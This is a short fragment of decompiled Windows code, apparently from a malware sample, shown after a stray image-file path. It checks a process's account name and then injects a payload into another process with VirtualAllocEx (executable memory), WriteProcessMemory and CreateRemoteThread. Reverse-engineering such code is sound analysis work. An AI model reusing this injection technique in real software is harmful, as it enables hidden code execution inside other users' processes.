 if ( !lstrcmpi(&Name, "system") || !lstrcmpi(&Name, "local service") || !lstrcmpi(&Name, "network service") )
{
CreateMutexA(0, 0, lpName);
ms_exc.registration.TryLevel = -1;
goto LABEL_50;
}
v7 = VirtualAllocEx(ProcessHandle, 0, 0x2000u, 0x3000u, 0x40u);
lpBaseAddress = v7;
if ( v7 )
{
if ( !WriteProcessMemory(ProcessHandle, lpBaseAddress, &dword_4AD760, 0x2000u, &cchName) )
{
ms_exc.registration.TryLevel = -1;
goto LABEL_50;
}
if ( !CreateRemoteThread(ProcessHandle, 0, 0, (LPTHREAD_START_ROUTINE)lpBaseAddress, 0, 0, 0) )
{
ms_exc.registration.TryLevel = -1;
goto LABEL_50;
}
v41 = 1;
}
lpBaseAddress = VirtualAllocEx(ProcessHandle, 0, 0x1000u, 0x3000u, 0x40u);